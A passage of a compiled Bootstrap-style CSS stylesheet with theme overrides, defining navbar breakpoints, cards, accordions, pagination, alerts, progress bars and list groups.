    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
  .navbar-expand-xl .offcanvas-header {
    display: none;
  }
  .navbar-expand-xl .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-xl .offcanvas-top,
  .navbar-expand-xl .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-xl .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

@media (min-width: 1400px) {
  .navbar-expand-xxl {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xxl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xxl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xxl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xxl .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-xxl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xxl .navbar-toggler {
    display: none;
  }
  .navbar-expand-xxl .offcanvas-header {
    display: none;
  }
  .navbar-expand-xxl .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-xxl .offcanvas-top,
  .navbar-expand-xxl .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-xxl .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

.navbar-expand {
  flex-wrap: nowrap;
  justify-content: flex-start;
}

.navbar-expand .navbar-nav {
  flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.navbar-expand .navbar-nav-scroll {
  overflow: visible;
}

.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-expand .offcanvas-header {
  display: none;
}

.navbar-expand .offcanvas {
  position: inherit;
  bottom: 0;
  z-index: 1000;
  flex-grow: 1;
  visibility: visible !important;
  background-color: transparent;
  border-right: 0;
  border-left: 0;
  transition: none;
  transform: none;
}

.navbar-expand .offcanvas-top,
.navbar-expand .offcanvas-bottom {
  height: auto;
  border-top: 0;
  border-bottom: 0;
}

.navbar-expand .offcanvas-body {
  display: flex;
  flex-grow: 0;
  padding: 0;
  overflow-y: visible;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.55);
}

.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.55);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.55);
}

.navbar-light .navbar-text a,
.navbar-light .navbar-text a:hover,
.navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: #fff;
}

.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.55);
}

.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.55);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.55);
}

.navbar-dark .navbar-text a,
.navbar-dark .navbar-text a:hover,
.navbar-dark .navbar-text a:focus {
  color: #fff;
}

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid #313452;
  border-radius: 20px;
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}

.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card > .card-header + .list-group,
.card > .list-group + .card-footer {
  border-top: 0;
}

.card-body {
  flex: 1 1 auto;
  padding: 1rem 1rem;
}

.card-title {
  margin-bottom: 0.5rem;
}

.card-subtitle {
  margin-top: -0.25rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link + .card-link {
  margin-left: 1rem;
}

.card-header {
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid #313452;
}

.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-footer {
  padding: 0.5rem 1rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid #313452;
}

.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
  margin-right: -0.5rem;
  margin-bottom: -0.5rem;
  margin-left: -0.5rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.5rem;
  margin-left: -0.5rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1rem;
  border-radius: calc(0.25rem - 1px);
}

.card-img,
.card-img-top,
.card-img-bottom {
  width: 100%;
}

.card-img,
.card-img-top {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card-img,
.card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card-group > .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-group {
    display: flex;
    flex-flow: row wrap;
  }
  .card-group > .card {
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-top,
  .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-bottom,
  .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-top,
  .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-bottom,
  .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}

.accordion-button {
  position: relative;
  display: flex;
  align-items: center;
  width: 100%;
  padding: 1rem 1.25rem;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  background-color: #fff;
  border: 0;
  border-radius: 0;
  overflow-anchor: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;
}

@media (prefers-reduced-motion: reduce) {
  .accordion-button {
    transition: none;
  }
}

.accordion-button:not(.collapsed) {
  color: #0c63e4;
  background-color: #e7f1ff;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.125);
}

.accordion-button:not(.collapsed)::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  transform: rotate(-180deg);
}

.accordion-button::after {
  flex-shrink: 0;
  width: 1.25rem;
  height: 1.25rem;
  margin-left: auto;
  content: "";
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-size: 1.25rem;
  transition: transform 0.2s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .accordion-button::after {
    transition: none;
  }
}

.accordion-button:hover {
  z-index: 2;
}

.accordion-button:focus {
  z-index: 3;
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.accordion-header {
  margin-bottom: 0;
}

.accordion-item {
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.accordion-item:first-of-type {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.accordion-item:first-of-type .accordion-button {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.accordion-item:not(:first-of-type) {
  border-top: 0;
}

.accordion-item:last-of-type {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.accordion-item:last-of-type .accordion-button.collapsed {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.accordion-item:last-of-type .accordion-collapse {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.accordion-body {
  padding: 1rem 1.25rem;
}

.accordion-flush .accordion-collapse {
  border-width: 0;
}

.accordion-flush .accordion-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}

.accordion-flush .accordion-item:first-child {
  border-top: 0;
}

.accordion-flush .accordion-item:last-child {
  border-bottom: 0;
}

.accordion-flush .accordion-item .accordion-button {
  border-radius: 0;
}

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.56rem 1.13rem;
  margin-bottom: 1rem;
  font-size: 0.875rem;
  list-style: none;
  background-color: transparent;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  float: left;
  padding-right: 0.5rem;
  color: #6c757d;
  content: var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */;
}

.breadcrumb-item.active {
  color: #495057;
}

.pagination, .jsgrid .jsgrid-pager {
  display: flex;
  padding-left: 0;
  list-style: none;
}

.page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a,
.jsgrid .jsgrid-pager .jsgrid-pager-page a {
  position: relative;
  display: block;
  color: #0d6efd;
  text-decoration: none;
  background-color: #212529;
  border: 1px solid #dee2e6;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a,
  .jsgrid .jsgrid-pager .jsgrid-pager-page a {
    transition: none;
  }
}

.page-link:hover, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a:hover,
.jsgrid .jsgrid-pager .jsgrid-pager-page a:hover {
  z-index: 2;
  color: #0a58ca;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.page-link:focus, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a:focus,
.jsgrid .jsgrid-pager .jsgrid-pager-page a:focus {
  z-index: 3;
  color: #0a58ca;
  background-color: #e9ecef;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.page-item:not(:first-child) .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:not(:first-child) .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:not(:first-child) .page-link, .page-item:not(:first-child) .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:not(:first-child) a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:not(:first-child) a,
.page-item:not(:first-child) .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:not(:first-child) a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:not(:first-child) a {
  margin-left: -1px;
}

.page-item.active .page-link, .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item.active a, .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a,
.page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item.active a,
.jsgrid .jsgrid-pager .active.jsgrid-pager-page a {
  z-index: 3;
  color: #fff;
  background-color: #0d6efd;
  border-color: #0d6efd;
}

.page-item.disabled .page-link, .jsgrid .jsgrid-pager .disabled.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .disabled.jsgrid-pager-page .page-link, .page-item.disabled .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item.disabled a, .jsgrid .jsgrid-pager .disabled.jsgrid-pager-nav-button a,
.page-item.disabled .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item.disabled a,
.jsgrid .jsgrid-pager .disabled.jsgrid-pager-page a {
  color: #6c757d;
  pointer-events: none;
  background-color: #8b8d91;
  border-color: #dee2e6;
}

.page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a,
.jsgrid .jsgrid-pager .jsgrid-pager-page a {
  padding: 0.375rem 0.75rem;
}

.page-item:first-child .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:first-child a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a,
.page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:first-child a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:last-child a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a,
.page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:last-child a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.pagination-lg .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-lg a,
.pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-lg a {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
}

.pagination-lg .page-item:first-child .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-nav-button:first-child .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-page:first-child .page-link, .pagination-lg .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-lg .page-item:first-child a, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-nav-button:first-child a,
.pagination-lg .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-lg .page-item:first-child a,
.pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-page:first-child a {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-nav-button:last-child .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-page:last-child .page-link, .pagination-lg .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-lg .page-item:last-child a, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-nav-button:last-child a,
.pagination-lg .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-lg .page-item:last-child a,
.pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-page:last-child a {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-sm a,
.pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-sm a {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
}

.pagination-sm .page-item:first-child .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-nav-button:first-child .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-page:first-child .page-link, .pagination-sm .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-sm .page-item:first-child a, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-nav-button:first-child a,
.pagination-sm .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-sm .page-item:first-child a,
.pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-page:first-child a {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-nav-button:last-child .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-page:last-child .page-link, .pagination-sm .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-sm .page-item:last-child a, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-nav-button:last-child a,
.pagination-sm .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-sm .page-item:last-child a,
.pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-page:last-child a {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

.badge {
  display: inline-block;
  padding: 0.35em 0.65em;
  font-size: 0.75em;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
}

.badge:empty {
  display: none;
}

.btn .badge, .fc button .badge, .ajax-upload-dragdrop .ajax-file-upload .badge, .swal2-modal .swal2-buttonswrapper .swal2-styled .badge, .wizard > .actions a .badge {
  position: relative;
  top: -1px;
}

.alert {
  position: relative;
  padding: 1rem 1rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 3rem;
}

.alert-dismissible .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 1.25rem 1rem;
}

.alert-primary {
  color: #2d2c67;
  background-color: #dbdbee;
  border-color: #c9c8e6;
}

.alert-primary .alert-link {
  color: #242352;
}

.alert-secondary {
  color: #626263;
  background-color: #ededed;
  border-color: #e3e4e4;
}

.alert-secondary .alert-link {
  color: #4e4e4f;
}

.alert-success {
  color: #346d34;
  background-color: #ddf0dd;
  border-color: #cde9cd;
}

.alert-success .alert-link {
  color: #2a572a;
}

.alert-info {
  color: #165398;
  background-color: #d3e8ff;
  border-color: #bddcfe;
}

.alert-info .alert-link {
  color: #12427a;
}

.alert-warning {
  color: #664d00;
  background-color: #fff3cc;
  border-color: #ffecb3;
}

.alert-warning .alert-link {
  color: #523e00;
}

.alert-danger {
  color: #992b2b;
  background-color: #ffdada;
  border-color: #ffc8c8;
}

.alert-danger .alert-link {
  color: #7a2222;
}

.alert-light {
  color: #636464;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

.alert-light .alert-link {
  color: #4f5050;
}

.alert-dark {
  color: #181c23;
  background-color: #d4d5d8;
  border-color: #bfc1c4;
}

.alert-dark .alert-link {
  color: #13161c;
}

@keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem;
  }
}

.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #878c9e;
  border-radius: 0.25rem;
}

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #0d6efd;
  transition: width 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none;
  }
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

.progress-bar-animated {
  animation: 1s linear infinite progress-bar-stripes;
}

@media (prefers-reduced-motion: reduce) {
  .progress-bar-animated {
    animation: none;
  }
}

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 0.25rem;
}

.list-group-numbered {
  list-style-type: none;
  counter-reset: section;
}

.list-group-numbered > li::before {
  content: counters(section, ".") ". ";
  counter-increment: section;
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}

.list-group-item-action:hover, .list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}

.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.5rem 1rem;
  color: #212529;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}

.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}

.list-group-item.disabled, .list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
}

.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #0d6efd;
  border-color: #0d6efd;
}

.list-group-item + .list-group-item {
  border-top-width: 0;
}

.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}

.list-group-horizontal {
  flex-direction: row;
}

.list-group-horizontal > .list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}

.list-group-horizontal > .list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}

.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}

.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}

.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1400px) {
  .list-group-horizontal-xxl {
    flex-direction: row;
